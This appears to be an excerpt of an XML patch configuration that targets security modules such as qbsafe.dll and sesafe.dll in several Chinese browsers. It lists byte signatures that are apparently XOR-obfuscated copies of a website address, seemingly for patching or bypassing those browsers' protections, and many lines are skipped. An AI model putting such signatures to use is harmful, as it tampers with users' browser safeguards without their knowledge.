 1 <?xml version='1.0' encoding='utf-8'?>
2 <patch>
3 <browser name="qqbrowser.exe">
4 <module name="qbsafe.dll">
69
70 <module name="f1frame.dll">
89
90 </browser>
91
92 <browser name="360se.exe">
93 <module name="sesafe.dll">
94 <signs patchcode="68" en="1" mode="reloc" group="1">
95 2D, 2D, 2D, 74, 3E, 2F, 38, 3B, 74, 39, 35, 37
96 </signs>
97
98 <signs patchcode="68" en="1" mode="reloc" group="1">
99 31, 31, 31, 68, 22, 33, 24, 27, 68, 25, 29, 2B
100 </signs>
101
102 <signs patchcode="68" en="1" mode="reloc" group="1">
103 5F, 5F, 5F, 06, 4C, 5D, 4A, 49, 06, 4B, 47, 45
104 </signs>
105
106 <signs patchcode="68" en="1" mode="reloc" group="1">
107 63, 63, 63, 3A, 70, 61, 76, 75, 3A, 77, 7B, 79
108 </signs>
109
110 <signs patchcode="68" en="1" mode="reloc" group="1">
111 27, 27, 27, 7E, 34, 25, 32, 31, 7E, 33, 3F, 3D
112 </signs>
113 </module>
114
115 <module name="urlproc.dll">
120 </browser>
121
122 <browser name="360chrome.exe">
151
152 <browser name="2345explorer.exe">
178
179 <browser name="ucbrowser.exe">
207
208
209 <browser name="hao123juzi.exe">
263
264 <browser name="juzi.exe">
339 <browser name="sogouexplorer.exe">
378 </patch>